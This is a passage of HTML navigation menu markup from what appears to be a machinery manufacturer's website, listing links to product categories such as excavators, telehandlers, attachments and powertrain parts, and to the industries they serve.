                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/products/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Machines
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/agricultural-tractors/">Agricultural Tractors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/rotating-telehandlers/">Rotating Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/rough-terrain-forklifts/">Rough Terrain Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/tracked-excavators/">Tracked Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/wheeled-excavators/">Wheeled Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/machines/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Attachments
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/access-attachments/">Access Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/agricultural-attachments/">Agricultural Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/breakers/">Breakers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/buckets/">Buckets</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/charging-solutions/">Charging Solutions</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/drills/">Drills</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/forestry-attachments/">Forestry Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/forks/">Forks</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/grabs-and-grapples/">Grabs and Grapples</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/lifting-equipment/">Lifting Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/light-equipment/">Light Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/quickhitches/">Quickhitches</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/shovels/">Shovels</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/snow/">Snow Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/specialist-attachments/">Specialist Attachments</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/sweepers/">Sweepers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/attachments/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain for OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/powertrain-for-oem/axles/">Axles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/powertrain-for-oem/engines/">Engines</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/powertrain-for-oem/transmissions/">Transmissions</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/products/powertrain-for-oem/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Industries
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/industries/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Agriculture
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/agricultural-tractors/">Agricultural Tractors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/agriculture/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Construction
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/compact-track-loaders/">Compact Track Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/rotating-telehandlers/">Rotating Telehandlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/rough-terrain-forklifts/">Rough Terrain Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/single-drum-soil-compactors/">Single Drum Soil Compactors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/skid-steer-loaders/">Skid Steer Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/tracked-excavators/">Tracked Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/vibratory-tandem-rollers/">Vibratory Tandem Rollers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/wheeled-excavators/">Wheeled Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/construction/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/industries/defence/">Defence</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Electric Solutions
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/dumpsters/">Dumpsters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Logistics
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Municipalities
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/emergency-services/">Emergency Services</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/highway-maintenance/">Highway Maintenance</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/landscaping-ground-care-and-forestry/">Landscaping, Ground Care and Forestry</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/public-building-maintenance/">Public Building Maintenance</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/utilities/">Utilities</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/waste-and-recycling/">Waste and Recycling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/winter-maintenance/">Winter Maintenance</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain for OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/agriculture/">Agriculture</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/construction/">Construction</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/government-and-municipalities/">Government &amp; Municipalities</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/ground-support-equipment/">Ground Support Equipment</a>
                                                                                    </li>
